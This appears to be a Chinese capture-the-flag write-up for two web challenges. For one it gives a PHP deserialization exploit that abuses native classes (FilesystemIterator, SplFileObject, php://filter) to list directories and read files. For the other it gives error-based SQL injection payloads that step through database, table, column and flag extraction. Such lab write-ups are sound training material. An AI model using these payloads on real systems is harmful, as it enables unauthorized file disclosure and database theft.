
flag
SYC{ygtq_w@nt_a_glrlfr1ed}
SoEzUnser
这道题难点就在对原型类的使用,参考这篇文章
https://whoamianony.top/2021/03/10/Web%E5%AE%89%E5%85%A8/PHP%20%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8%E5%B0%8F%E7%BB%93/
exp
class fxxk
{
public $par0;
public $par1;
public $par2;
public $par3;
public $kelasi;
public function __construct($par0, $par1, $par2, $par3)
{
$this->par0 = $par0;
$this->par1 = $par1;
$this->par2 = $par2;
$this->par3 = $par3;
}
public function newOne()
{
$this->kelasi = new $this->par0($this->par1, $this->par2);
}
public function wuhu()
{
echo('syclover !' . $this->kelasi . ' yyds');
}
public function qifei()
{
//$ser = serialize($this -> kelasi);
//$unser = unserialize($ser);
$this->kelasi->juts_a_function();
}
public function __destruct()
{
if (!empty($this->par0) && (isset($this->par1) || isset($this->par2))) {
$this->newOne();
if ($this->par3 == 'unser') {
$this->qifei();
} else {
$this->wuhu();
}
}
}
public function __wakeup()
{
@include_once($this->par2 . 'hint.php');
}
}
//读取hint.php
//$exp1 = new fxxk("","","php://filter/convert.base64-encode/resource=","");
//echo serialize($exp1);
//遍历目录
//$exp2 = new fxxk("FilesystemIterator","/www/wwwroot/ctf.rigelx.top/unserbucket/aaaaaaaaaaafxadwagaefae/",null,"unsers");
//echo serialize($exp2);
//读取UcantGuess.php
//$exp3 = new fxxk("SplFileObject","php://filter/convert.base64-encode/resource=/www/wwwroot/ctf.rigelx.top/unserbucket/aaaaaaaaaaafxadwagaefae/UcantGuess.php",'r',"unsers");
//echo serialize($exp3);
按步骤
1、读取hint.php

$hint = '向管理员的页面post一个参数message(告诉他,"iwantflag") 和 另一个参数 url(它会向这个url发送一个flag';
$hint .= '管理员的页面在当前目录下一个特殊文件夹里';
$hint .= '但是我不知道(你也猜不到的)文件夹名称和管理员页面的名称,更坏的消息是只能从127.0.0.1去访问,你能想个办法去看看(别扫 扫不出来!!!)';
2、php原生类FilesystemIterator遍历目录

啥都没
3、php原生类SplFileObject读文件

$cl_ip = $_SERVER['HTTP_CLIENT_IP'];
$xff_ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$flag = 'SYC{Unser1al1z3_is_so_fxxk}';
if((!empty($cl_ip)||!empty($xff_ip))){
echo('just_this????????');
}
else{
echo('just_for_me');
}
if($_SERVER['REMOTE_ADDR'] === '127.0.0.1'){
if($_POST['message'] === 'iwantflag' && isset($_POST['url'])){
#echo($flag);
file_get_contents($_POST['url'].'?flag='.$flag);
}
}
flag
SYC{Unser1al1z3_is_so_fxxk}
这道题还是很有水平的
anothersql
报错注入
过滤了最常用的updatexml和extractvalue,但其他偏门的没有过滤
所以直接百度一条payload
id = 1 and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)
出处:https://www.cnblogs.com/Dleo/p/5493782.html
注意,下面查询结果最后的1是语句加的,不是本身的数据
数据库:
pwd=1&uname=Atmujie' or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)#

表:
pwd=1&uname=Atmujie' or (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x)a)#

列:
pwd=1&uname=Atmujie' or (select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x)a)#

payload
查flag
pwd=1&uname=Atmujie' or (select 1 from (select count(*),concat((select flag from true____flag.syclover limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#

flag
SYC{U_4N0vv_3rR0r_Inj3c410n}

